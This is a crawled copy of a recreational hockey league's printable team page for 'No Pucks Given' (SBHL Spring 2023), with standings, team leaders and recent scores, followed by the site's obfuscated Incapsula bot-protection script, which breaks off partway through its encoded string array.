

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-team.html?teamid=790022&seasonid=21062
body_size: 2563
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerTeam">
		<td width="60%"><font class="conHeader">SBHL</font> <font class="season">(SBHL Spring 2023)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		No Pucks Given				(
		Co-Ed C		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>
<table width="98%" border="0" cellspacing="0" cellpadding="0" class="background">
	<tr>
		<td width="30%" class="lightGrey" valign="top">

     <div class="divTeamPlayer">Team Calendar</div><br><div align="center"><table bgcolor="#cccccc" width="180" border="0" cellspacing="1" cellpadding="2">
<tr>
<td align="center" class="monthHeadArrow" valign="top"><a href="players-team.html?teamid=790022&seasonid=21062&month=12&year=2025">&lt;&lt;</a></td>
<td align="center" class="monthHead" valign="top" class="calendarHeader" colspan="5">January 2026</td>
<td align="center" class="monthHeadArrow" valign="top"><a href="players-team.html?teamid=790022&seasonid=21062&month=2">&gt;&gt;</a></td>
</tr>
<tr>
<td align="center" valign="top" class="calendarHeader">S</td>
<td align="center" valign="top" class="calendarHeader">M</td>
<td align="center" valign="top" class="calendarHeader">T</td>
<td align="center" valign="top" class="calendarHeader">W</td>
<td align="center" valign="top" class="calendarHeader">Th</td>
<td align="center" valign="top" class="calendarHeader">F</td>
<td align="center" valign="top" class="calendarHeader">S</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">&nbsp;</td>
<td class="calendar" align="right" valign="top">&nbsp;</td>
<td class="calendar" align="right" valign="top">&nbsp;</td>
<td class="calendar" align="right" valign="top">&nbsp;</td>
<td class="calendar" align="right" valign="top">1</td>
<td class="calendar" align="right" valign="top">2</td>
<td class="calendar" align="right" valign="top">3</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">4</td>
<td class="calendar" align="right" valign="top">5</td>
<td class="calendar" align="right" valign="top">6</td>
<td class="calendarToday" align="right" valign="top">7</td>
<td class="calendar" align="right" valign="top">8</td>
<td class="calendar" align="right" valign="top">9</td>
<td class="calendar" align="right" valign="top">10</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">11</td>
<td class="calendar" align="right" valign="top">12</td>
<td class="calendar" align="right" valign="top">13</td>
<td class="calendar" align="right" valign="top">14</td>
<td class="calendar" align="right" valign="top">15</td>
<td class="calendar" align="right" valign="top">16</td>
<td class="calendar" align="right" valign="top">17</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">18</td>
<td class="calendar" align="right" valign="top">19</td>
<td class="calendar" align="right" valign="top">20</td>
<td class="calendar" align="right" valign="top">21</td>
<td class="calendar" align="right" valign="top">22</td>
<td class="calendar" align="right" valign="top">23</td>
<td class="calendar" align="right" valign="top">24</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">25</td>
<td class="calendar" align="right" valign="top">26</td>
<td class="calendar" align="right" valign="top">27</td>
<td class="calendar" align="right" valign="top">28</td>
<td class="calendar" align="right" valign="top">29</td>
<td class="calendar" align="right" valign="top">30</td>
<td class="calendar" align="right" valign="top">31</td>
</tr>
</table>
</div>			<br>
			<div class="divTeamPlayer">Division Standings</div>
					<table width="100%" border="0" cellpadding="3" cellspacing="1">
 										<tr class="fields">
                        <td width="60%" align="left"></td>
                        <td width="20%">GP</td>
                        <td width="20%">PTS</td>
                      </tr>
                                            <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=708121&seasonid=21062">
                                                    No Regretzkies                                                  </td>
                        <td>
                                                    11                                                  </td>
                        <td>
                                                   17                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=794443&seasonid=21062">
                                                    The Young and the Breathless                                                  </td>
                        <td>
                                                    11                                                  </td>
                        <td>
                                                   16                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=794426&seasonid=21062">
                                                    Bad Idea                                                  </td>
                        <td>
                                                    11                                                  </td>
                        <td>
                                                   16                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=794089&seasonid=21062">
                                                    Spare Parts                                                  </td>
                        <td>
                                                    11                                                  </td>
                        <td>
                                                   13                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=794082&seasonid=21062">
                                                    Safety First, Then Teamwork                                                  </td>
                        <td>
                                                    11                                                  </td>
                        <td>
                                                   10                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=790022&seasonid=21062">
                                                    <strong>
                          No Pucks Given                          </strong></a>
                                                  </td>
                        <td>
                                                    <strong>
                          11                          </strong>
                                                  </td>
                        <td>
                                                    <strong>
                          0                          </strong>
                                                  </td>
                                            </table>
                    <br>
                    <div align="right"><img src="/images/aboutus/arrowabouto.gif" width="12" height="12" border="0">
                      <a href="players-division-standings.html?divisionid=117897&seasonid=21062">full standings</a>&nbsp;&nbsp;&nbsp;
                      <br><br></div>

                     								<!--Team Leaders -->
							<div class="divTeamPlayer">Team Leaders</div>
								<table width="100%" border="0" cellspacing="1" cellpadding="3">
								<tr>
								<td class="mediumGrey"><strong>Goals:
																<a href="playerpage.html?playerid=11659876&seasonid=21062">
								Gregory Burdey								</a>
								 5								</td>
								</tr>
								<tr>
								<td class="lightGrey"><strong>Assists:
																<a href="playerpage.html?playerid=8700733&seasonid=21062">
								Amar Vasani								</a>
								 5								</td>
								</tr>
								<tr>
								<td class="mediumGrey"><strong>Points:
																<a href="playerpage.html?playerid=11659876&seasonid=21062">
								Gregory Burdey								</a>
								 7								</td>
								</tr>
								<tr>
								<td class="lightGrey"><strong>PIM:
																<a href="playerpage.html?playerid=11765861&seasonid=21062">
								Jeremy Johnson								</a>
								 15								</td>
								</tr>
								<tr>
								<td class="mediumGrey"><strong>PP:
								 0								</td>
								</tr>
								<tr>
								<td class="lighGrey"><strong>SH:
								 0								</td>
								</tr>
								<tr>
								<td class="mediumGrey"><strong>W:
								 0								</td>
								</tr>
								</table>
								<br>

								<div align="right">
									<img src="/images/aboutus/arrowabouto.gif" width="12" height="12" border="0">
									<a href="players-team-roster.html?teamid=790022&seasonid=21062">full team stats</a>&nbsp;&nbsp;&nbsp;
								</div>


													<br>
									                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td>
                      </tr>
            </table>

</td>
                  <td width="10"><img src="/images/shim.gif" width="10" height="1"></td>
                  <td width="69%" valign="top">
                 <div style='width:360px;text-align:center;padding:10px;'></div><br>

					<table width="100%" border="0" cellspacing="0" cellpadding="3">
					  <tr>
						<td class="cellTeamPlayer">Team Record</td>
					  </tr>
					</table>
					
					<table width="100%" border="0" cellpadding="3" cellspacing="1">
					  <tr class="fields">
						<td width="12%">GP</td>
						<td width="12%">W</td>
						<td width="12%">L</td><td width="12%">OTL</td><td width="12%">SOL</td>						<td width="12%">PTS</td>
						<td width="12%">GF</td>
						<td width="12%">GA</td>
					  </tr>
					  <tr align="center" class="highlightPlay">
						<td>
						  11						</td>
						<td>
						  0						</td>
						<td>11</td><td>0</td><td>0</td>						<td>
						  						  0						</td>
						<td>
						  12						</td>
						<td>
						  54						</td>
					  </tr>
					</table>
		<br>					<!-- Start game summary -->
                    <table width="100%" border="0" cellspacing="0" cellpadding="3">
					  <tr>
           <td class="cellTeamPlayer" colspan="2">&nbsp;Last Game <strong> (Sun, Jun 11) </td>
                      </tr>
</table>

                          <table width="100%" border="0" cellspacing="1" cellpadding="3">
                            <tr class="fields">
                                                          <td>&nbsp;</td>
                              <td width=\"20\"><strong>1</strong></td><td width=\"20\"><strong>2</strong></td><td width="50" align="center"><strong>Total </strong></td>                            </tr>
                            <tr class="lightGrey" align="center">
                              <td align="left" nowrap> <strong>
                                No Pucks Given                                </strong></td>
                              <td width="25">0</td><td width="25">0</td><td align="center" width="50"><strong>0</strong></td>                            </tr>
                            <tr class="lightGrey" align="center">
                              <td align="left" nowrap> <strong>
                              Bad Idea                                </strong></td>
                              <td width="25">4</td><td width="25">2</td><td align="center" width="50"><strong>6</strong></td>	</tr>
</table>


		<div align="right">
			<img src="/images/aboutus/arrowabout.gif" width="12" height="12" border="0">
			<a href="players-boxscore.html?gameid=3625969">full boxscore</a>&nbsp;
			</div>
                    <br><!--NEXT GAME PREVIEW -->
					<table width="100%" border="0" cellspacing="1" cellpadding="3">
					  <tr>
						<td class="cellTeamPlayer"><strong>&nbsp;Next Game Preview						 </strong></td>
					  </tr>
					  <tr valign="top">
						<td class="mediumGrey">

				<br>No upcoming games<br><br></td>					 </tr>
					</table>
                    <br>
                    <!-- Begin Completed Games -->
                    					<table width="100%" border="0" cellspacing="0" cellpadding="3">
						<tr class="header">
							<td class="cellTeamPlayer" colspan="2">&nbsp;<strong>Recent Games</strong> (home on top)</td>
						</tr>
					<table>
					<table width="100%" cellpadding="3" border="0" cellspacing="1">
														<tr>
									  <td colspan=2 class="mediumGrey" align="right"><strong>
							Sun, Jun 11										</strong></td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=790022&seasonid=21062">No Pucks Given</a> <strong>0</strong>									  </td>
									  <td nowrap  rowspan="2" align="right">


									<a href="players-boxscore.html?gameid=3625969">final</a>	 <a href="gamesheet_full.html?gameid=3625969" target="_blank"><img src="/images/playersection/gs.gif" width="15" height="15" border="0" align="absmiddle" class="nova-img--auto"></a>

									</td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=794426&seasonid=21062">Bad Idea</a> <strong>6</strong>									  </td>
									</tr>
																		<tr>
									  <td colspan=2 class="mediumGrey" align="right"><strong>
							Fri, Jun 09										</strong></td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=790022&seasonid=21062">No Pucks Given</a> <strong>1</strong>									  </td>
									  <td nowrap  rowspan="2" align="right">


									<a href="players-boxscore.html?gameid=3625959">final</a>	 <a href="gamesheet_full.html?gameid=3625959" target="_blank"><img src="/images/playersection/gs.gif" width="15" height="15" border="0" align="absmiddle" class="nova-img--auto"></a>

									</td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=708121&seasonid=21062">No Regretzkies</a> <strong>3</strong>									  </td>
									</tr>
																		<tr>
									  <td colspan=2 class="mediumGrey" align="right"><strong>
							Sun, Jun 04										</strong></td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=790022&seasonid=21062">No Pucks Given</a> <strong>1</strong>									  </td>
									  <td nowrap  rowspan="2" align="right">


									<a href="players-boxscore.html?gameid=3625886">final</a>	 <a href="gamesheet_full.html?gameid=3625886" target="_blank"><img src="/images/playersection/gs.gif" width="15" height="15" border="0" align="absmiddle" class="nova-img--auto"></a>

									</td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=794443&seasonid=21062">The Young and the Breathless</a> <strong>7</strong>									  </td>
									</tr>
																</table>
							<div align="right"><img src="/images/aboutus/arrowabout.gif" width="12" height="12" border="0">
		                      <a href="players-team-schedule.html?teamid=790022&seasonid=21062">full scores</a>		                      &nbsp;&nbsp;&nbsp; <br>
		                                    <br>
            </div>
					</td>
   </tr>
  </table>

<br>
<br>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1504840525" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1504840525
body_size: 22255
content:
var _0x4082=['\x77\x72\x66\x44\x68\x38\x4f\x45','\x4a\x4d\x4b\x79\x77\x37\x72\x43\x6d\x4d\x4f\x41\x77\x6f\x33\x44\x72\x67\x3d\x3d','\x56\x41\x46\x4e\x64\x4d\x4f\x68\x77\x71\x74\x45\x61\x38\x4f\x2b','\x77\x70\x39\x45\x42\x44\x6e\x43\x76\x41\x3d\x3d','\x77\x71\x2f\x44\x73\x4d\x4f\x5a','\x58\x55\x50\x44\x69\x7a\x34\x32\x4c\x58\x38\x3d','\x52\x6b\x4a\x44\x77\x71\x7a\x44\x75\x73\x4f\x4b\x77\x71\x63\x54\x53\x41\x3d\x3d','\x77\x35\x52\x77\x54\x43\x62\x43\x67\x6d\x45\x3d','\x4e\x67\x63\x64','\x59\x51\x37\x43\x6e\x4d\x4b\x37\x77\x72\x76\x43\x6a\x38\x4f\x42\x4f\x63\x4f\x62\x44\x69\x50\x43\x68\x73\x4b\x6d\x50\x63\x4b\x44\x66\x68\x73\x32\x77\x70\x48\x44\x76\x6c\x4c\x43\x76\x54\x68\x7a\x62\x6c\x38\x65\x54\x6d\x55\x77\x43\x31\x37\x44\x6a\x77\x45\x3d','\x77\x35\x5a\x36\x41\x69\x54\x43\x6a\x6e\x33\x43\x72\x4d\x4f\x62\x50\x46\x74\x41\x77\x37\x41\x3d','\x57\x38\x4b\x32\x44\x77\x3d\x3d','\x77\x34\x2f\x44\x67\x73\x4f\x6f\x77\x72\x6c\x43\x77\x71\x37\x44\x74\x73\x4b\x46\x63\x77\x3d\x3d','\x77\x6f\x54\x44\x67\x38\x4f\x73\x77\x6f\x4a\x2f\x4f\x6d\x74\x74\x77\x37\x44\x44\x6a\x63\x4b\x6b\x53\x4d\x4f\x73\x56\x73\x4b\x73\x65\x38\x4f\x34\x61\x6c\x59\x74\x4b\x41\x3d\x3d','\x46\x68\x33\x43\x73\x41\x3d\x3d','\x77\x72\x54\x44\x74\x30\x34\x37\x77\x36\x6b\x3d','\x77\x36\x7a\x44\x6a\x52\x62\x43\x68\x6b\x6b\x3d','\x77\x6f\x56\x76\x77\x72\x63\x3d','\x77\x6f\x55\x59\x55\x67\x3d\x3d','\x77\x71\x70\x39\x41\x54\x37\x44\x68\x63\x4b\x75\x77\x70\x6b\x3d','\x77\x70\x48\x44\x6d\x38\x4f\x78\x55\x77\x3d\x3d','\x5a\x4d\x4b\x2f\x5a\x78\x59\x68\x77\x35\x41\x35','\x53\x30\x62\x44\x6b\x6a\x77\x78\x49\x6d\x46\x70','\x66\x63\x4f\x47\x77\x35\x56\x32\x47\x73\x4b\x51\x65\x41\x3d\x3d','\x77\x37\x62\x43\x68\x57\x73\x3d','\x51\x30\x42\x53\x77\x71\x37\x44\x74\x63\x4f\x4e\x77\x70\x59\x54\x56\x4d\x4b\x33\x48\x58\x48\x43\x76\x43\x55\x65\x53\x78\x6a\x44\x69\x6d\x68\x45\x77\x37\x6b\x68\x77\x71\x54\x43\x6f\x38\x4b\x6c\x58\x38\x4b\x41\x63\x68\x54\x43\x70\x73\x4f\x43\x4d\x6e\x39\x46\x77\x6f\x63\x64','\x4d\x63\x4f\x48\x77\x71\x67\x3d','\x77\x72\x33\x44\x71\x53\x30\x3d','\x77\x6f\x66\x43\x72\x4d\x4f\x6b\x77\x37\x6a\x43\x6c\x73\x4f\x37\x4a\x54\x76\x44\x72\x57\x30\x7a','\x77\x36\x59\x77\x41\x4d\x4f\x7a\x61\x73\x4b\x6a\x59\x73\x4f\x49','\x77\x6f\x6c\x6e\x48\x77\x3d\x3d','\x41\x42\x67\x50\x59\x63\x4b\x7a\x77\x72\x49\x69\x62\x73\x4b\x39\x77\x36\x45\x3d','\x43\x73\x4b\x52\x77\x35\x46\x30\x65\x73\x4f\x77\x77\x70\x48\x43\x6d\x42\x59\x3d','\x43\x31\x56\x2b\x52\x77\x3d\x3d','\x77\x70\x58\x44\x6a\x38\x4f\x67\x56\x31\x76\x43\x72\x67\x3d\x3d','\x44\x54\x5a\x64\x4a\x41\x3d\x3d','\x4e\x63\x4b\x6f\x63\x6c\x48\x43\x74\x4d\x4f\x48','\x53\x55\x72\x44\x6a\x54\x49\x72\x4c\x48\x77\x3d','\x77\x71\x7a\x43\x6e\x38\x4f\x32','\x77\x71\x76\x43\x6b\x7a\x30\x3d','\x77\x70\x50\x44\x69\x46\x67\x3d','\x77\x37\x68\x49\x58\x41\x3d\x3d','\x59\x63\x4b\x53\x55\x41\x3d\x3d','\x77\x72\x6e\x43\x67\x43\x67\x3d','\x77\x34\x68\x6a\x77\x71\x5a\x63\x61\x73\x4b\x34\x77\x71\x56\x2b\x77\x37\x39\x69\x50\x38\x4f\x6e\x77\x70\x33\x43\x6a\x63\x4f\x36\x77\x36\x67\x3d','\x44\x54\x78\x39\x4a\x47\x30\x6f\x42\x55\x63\x3d','\x77\x72\x48\x43\x76\x73\x4b\x6e','\x77\x71\x50\x43\x76\x38\x4b\x47','\x58\x56\x72\x44\x6a\x54\x45\x3d','\x52\x30\x44\x44\x6c\x7a\x63\x3d','\x77\x37\x51\x6b\x54\x6d\x4c\x43\x69\x73\x4f\x57\x77\x35\x52\x34\x77\x36\x4a\x74\x49\x4d\x4b\x79\x77\x71\x77\x72\x57\x56\x37\x43\x68\x73\x4f\x33\x77\x71\x4d\x39\x42\x73\x4f\x70\x77\x35\x52\x6f\x77\x6f\x41\x74\x77\x72\x73\x4a\x77\x6f\x66\x44\x69\x73\x4f\x76\x48\x7a\x58\x43\x75\x53\x76\x43\x67\x45\x50\x44\x68\x38\x4f\x70\x77\x70\x6b\x3d','\x77\x34\x6e\x43\x6e\x6e\x38\x3d','\x66\x63\x4f\x45\x77\x34\x67\x3d','\x77\x6f\x6e\x43\x69\x38\x4f\x63','\x46\x38\x4b\x54\x77\x35\x55\x3d','\x77\x6f\x63\x2b\x5a\x77\x3d\x3d','\x52\x63\x4b\x74\x41\x51\x3d\x3d','\x77\x6f\x56\x4a\x77\x35\x72\x43\x6d\x67\x3d\x3d','\x77\x70\x72\x44\x75\x33\x6b\x36\x77\x6f\x33\x44\x68\x6c\x58\x43\x6e\x55\x6b\x3d','\x77\x70\x48\x44\x6f\x6d\x59\x67\x77\x70\x37\x44\x6c\x41\x3d\x3d','\x46\x7a\x4a\x59\x4f\x58\x67\x67\x48\x30\x39\x4f\x77\x72\x37\x44\x6a\x46\x48\x43\x72\x4d\x4f\x72\x56\x63\x4f\x2f','\x77\x6f\x76\x43\x69\x73\x4f\x62\x55\x4d\x4f\x34','\x43\x63\x4b\x48\x77\x35\x70\x69\x56\x4d\x4f\x6c','\x4e\x73\x4b\x6d\x5a\x6c\x48\x43\x76\x38\x4f\x44\x54\x4d\x4b\x47\x55\x43\x72\x43\x71\x63\x4f\x79\x4b\x4d\x4f\x44\x46\x73\x4b\x39\x77\x72\x73\x3d','\x77\x6f\x77\x2f\x50\x53\x6c\x35','\x4a\x38\x4f\x52\x77\x34\x62\x44\x70\x57\x72\x43\x75\x38\x4f\x6e','\x58\x55\x31\x52\x77\x71\x44\x44\x75\x38\x4f\x43\x77\x72\x30\x5a\x58\x73\x4f\x74\x55\x48\x54\x43\x70\x79\x59\x53\x58\x53\x54\x43\x67\x69\x52\x49\x77\x36\x52\x6d\x77\x72\x37\x43\x70\x4d\x4f\x73\x51\x73\x4f\x52','\x77\x71\x6b\x6e\x42\x6a\x50\x43\x6f\x51\x3d\x3d','\x77\x72\x6a\x43\x74\x63\x4f\x38','\x77\x6f\x7a\x43\x6d\x63\x4b\x6a\x5a\x42\x76\x43\x69\x77\x30\x3d','\x4f\x73\x4b\x2f\x77\x37\x6e\x43\x6c\x73\x4f\x4f\x77\x6f\x4c\x44\x71\x63\x4f\x35\x77\x35\x38\x4d\x47\x38\x4f\x4d\x49\x73\x4f\x30\x77\x37\x38\x6c\x50\x44\x55\x3d','\x77\x72\x72\x43\x6f\x41\x62\x44\x67\x6c\x63\x3d','\x62\x78\x38\x76\x42\x51\x4c\x44\x71\x77\x33\x43\x68\x51\x3d\x3d','\x77\x35\x39\x66\x62\x4d\x4f\x44\x59\x4d\x4f\x41\x48\x53\x42\x4a\x50\x6d\x6a\x44\x68\x38\x4b\x35\x55\x51\x31\x78\x4c\x43\x33\x44\x72\x77\x3d\x3d','\x77\x34\x64\x66\x64\x73\x4f\x66\x59\x67\x3d\x3d','\x64\x42\x37\x44\x6e\x57\x4c\x44\x6b\x45\x4c\x43\x74\x45\x62\x43\x75\x51\x3d\x3d','\x77\x35\x54\x43\x6b\x32\x37\x44\x6c\x73\x4f\x41\x77\x34\x62\x43\x6b\x63\x4b\x52','\x46\x42\x45\x4d\x62\x38\x4b\x35\x77\x72\x6b\x70\x63\x73\x4b\x31\x77\x37\x44\x44\x71\x30\x52\x7a\x62\x69\x6a\x43\x69\x56\x67\x3d','\x77\x37\x6c\x32\x56\x69\x6a\x43\x67\x47\x7a\x43\x6b\x63\x4f\x36\x4b\x6c\x68\x4b\x77\x37\x31\x72','\x77\x37\x50\x44\x73\x43\x44\x44\x76\x38\x4b\x46\x56\x67\x3d\x3d','\x77\x6f\x50\x44\x76\x32\x30\x34\x77\x6f\x50\x44\x6b\x33\x54\x43\x6f\x48\x63\x3d','\x58\x73\x4f\x47\x77\x34\x6b\x79\x77\x6f\x7a\x44\x6d\x77\x3d\x3d','\x53\x63\x4b\x63\x50\x6a\x78\x51\x54\x6b\x54\x43\x69\x67\x3d\x3d','\x5a\x73\x4f\x62\x52\x4d\x4b\x6d\x55\x4d\x4f\x55','\x4e\x38\x4b\x2f\x77\x36\x50\x43\x6b\x38\x4f\x35\x77\x6f\x76\x44\x76\x4d\x4f\x34\x77\x35\x6c\x4e\x42\x67\x3d\x3d','\x48\x46\x68\x2f\x58\x42\x73\x54','\x77\x35\x52\x47\x63\x38\x4f\x5a\x63\x38\x4f\x53','\x77\x70\x4c\x43\x70\x4d\x4f\x63\x77\x34\x2f\x43\x6f\x4d\x4f\x61','\x59\x33\x6a\x44\x6b\x73\x4f\x51\x77\x72\x59\x67','\x66\x68\x4c\x43\x6a\x4d\x4b\x75\x77\x72\x4d\x3d','\x56\x6c\x52\x4f\x77\x72\x72\x44\x71\x4d\x4f\x51','\x77\x72\x41\x32\x47\x41\x3d\x3d','\x77\x6f\x54\x44\x6c\x73\x4f\x72\x53\x45\x72\x43\x71\x51\x3d\x3d','\x77\x37\x4d\x6b\x43\x4d\x4f\x78\x62\x4d\x4b\x6a','\x77\x70\x4c\x43\x75\x4d\x4f\x34\x77\x36\x7a\x43\x69\x38\x4f\x6d','\x42\x32\x4e\x36\x50\x52\x4a\x6e\x77\x72\x6a\x43\x75\x42\x4d\x3d','\x77\x70\x4c\x44\x6e\x38\x4f\x6d\x77\x6f\x46\x34\x4e\x55\x4a\x74\x77\x71\x62\x44\x6a\x63\x4b\x30\x44\x51\x3d\x3d','\x77\x34\x48\x43\x68\x32\x62\x44\x6b\x63\x4f\x53\x77\x35\x6f\x3d','\x77\x70\x58\x44\x72\x68\x41\x68\x77\x71\x50\x43\x69\x4d\x4f\x34\x77\x36\x59\x41\x4e\x63\x4f\x37','\x77\x35\x2f\x44\x6c\x4d\x4f\x6c\x77\x71\x39\x51\x77\x72\x51\x3d','\x77\x71\x50\x44\x71\x45\x38\x54\x77\x36\x67\x45\x77\x72\x50\x44\x72\x63\x4f\x36\x77\x36\x45\x59\x41\x6e\x41\x3d','\x77\x70\x46\x76\x77\x71\x70\x7a\x63\x63\x4b\x6a\x77\x72\x34\x7a\x77\x37\x74\x67\x4e\x38\x4f\x6b\x77\x6f\x62\x43\x72\x38\x4f\x68\x77\x36\x50\x43\x75\x63\x4b\x31\x66\x77\x51\x34\x77\x35\x4d\x58','\x62\x48\x39\x43\x77\x71\x58\x44\x75\x63\x4f\x4e\x77\x71\x41\x44\x51\x63\x4b\x63\x61\x56\x7a\x43\x6c\x78\x34\x70\x56\x6a\x54\x44\x67\x7a\x70\x4a\x77\x36\x39\x7a','\x77\x71\x6e\x43\x75\x51\x50\x44\x68\x45\x62\x43\x75\x67\x3d\x3d','\x77\x37\x76\x44\x6b\x68\x6e\x43\x6d\x6c\x42\x61\x48\x6b\x44\x44\x6b\x68\x52\x54\x44\x55\x4a\x32\x77\x6f\x31\x35\x77\x6f\x6c\x30\x77\x71\x4e\x45\x77\x72\x6b\x68\x51\x73\x4f\x6c\x52\x30\x64\x73\x47\x77\x41\x65','\x63\x6e\x44\x44\x69\x54\x77\x39\x4a\x33\x35\x6c\x54\x67\x51\x48\x77\x35\x45\x4f\x77\x35\x76\x43\x76\x73\x4b\x6c\x77\x70\x56\x66\x77\x72\x4c\x44\x6e\x57\x6b\x3d','\x77\x37\x4c\x44\x70\x79\x72\x44\x75\x63\x4b\x63\x51\x44\x41\x64\x61\x32\x5a\x53\x43\x54\x44\x44\x68\x63\x4f\x6c\x56\x38\x4f\x5a\x77\x71\x33\x44\x70\x69\x44\x44\x6e\x67\x59\x66\x54\x38\x4f\x77\x77\x71\x76\x43\x6a\x73\x4f\x37\x52\x6e\x45\x36\x77\x37\x67\x67\x57\x46\x68\x63\x77\x71\x6b\x3d','\x61\x63\x4f\x59\x77\x34\x67\x63\x77\x35\x50\x43\x67\x41\x3d\x3d','\x77\x70\x37\x44\x6a\x38\x4f\x6f\x77\x72\x39\x37\x77\x71\x62\x44\x71\x38\x4b\x45\x66\x63\x4b\x35\x49\x63\x4b\x51\x77\x6f\x2f\x44\x67\x73\x4f\x54\x45\x4d\x4f\x46\x43\x41\x76\x43\x73\x4d\x4f\x56\x54\x4d\x4b\x73\x4f\x38\x4f\x4c\x61\x4d\x4b\x56\x47\x51\x3d\x3d','\x44\x30\x4a\x69\x55\x42\x4d\x46\x77\x36\x42\x47\x54\x38\x4f\x39\x77\x6f\x6b\x43\x77\x71\x70\x64\x77\x72\x77\x3d','\x46\x38\x4f\x31\x45\x43\x4d\x34\x61\x41\x3d\x3d','\x77\x6f\x76\x43\x6a\x73\x4f\x46\x56\x73\x4f\x30\x77\x34\x35\x56','\x50\x38\x4b\x72\x66\x31\x72\x43\x75\x63\x4f\x4f\x46\x73\x4b\x62\x52\x33\x58\x43\x76\x63\x4f\x72\x4b\x73\x4f\x6f','\x64\x42\x72\x43\x67\x4d\x4b\x76\x77\x71\x62\x43\x6b\x67\x3d\x3d','\x46\x68\x67\x49\x66\x63\x4b\x35\x77\x71\x55\x54','\x77\x70\x72\x43\x68\x38\x4f\x59\x52\x38\x4f\x38\x77\x34\x30\x56\x62\x73\x4f\x63\x63\x69\x62\x44\x71\x6b\x7a\x44\x6d\x51\x3d\x3d','\x61\x47\x77\x42\x77\x6f\x46\x77\x45\x41\x3d\x3d','\x77\x6f\x54\x44\x71\x47\x41\x77\x77\x6f\x2f\x44\x6c\x46\x49\x3d','\x77\x71\x4c\x43\x73\x38\x4b\x69\x77\x6f\x6c\x51\x77\x35\x6a\x43\x6d\x4d\x4b\x48\x77\x34\x58\x43\x67\x38\x4f\x6d','\x66\x33\x45\x5a\x77\x6f\x64\x74\x45\x63\x4f\x6d\x42\x38\x4f\x52\x77\x34\x54\x44\x72\x63\x4b\x59\x48\x51\x3d\x3d','\x41\x32\x78\x32\x50\x51\x6c\x35','\x77\x6f\x55\x58\x57\x77\x3d\x3d','\x61\x6e\x67\x48\x77\x70\x42\x6c\x44\x38\x4f